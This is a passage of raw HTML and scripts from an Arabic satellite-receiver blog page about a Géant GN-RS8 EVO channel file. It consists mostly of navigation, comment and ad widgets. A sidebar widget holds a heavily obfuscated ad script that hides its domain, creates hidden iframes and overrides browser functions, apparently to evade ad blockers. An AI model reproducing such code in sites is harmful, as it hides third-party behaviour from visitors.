<div class='topic-nav'>
<meta content='أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2022/01/les-poissons-des-eaux-continentales.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Géant جيون</a>
<a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>GN-RS8 EVO</a>
<a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Récepteur أجهزة الاستقبال</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86","name": "Géant جيون"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2022/01/2022-geant-gn-rs8-evo.html","name": "أول ملف قنوات للوافد الجديد لشهر جانفي 2022 جيون GEANT GN-RS8 EVO"}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Géant جيون</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Géant جيون?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=6372947082304428951&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return 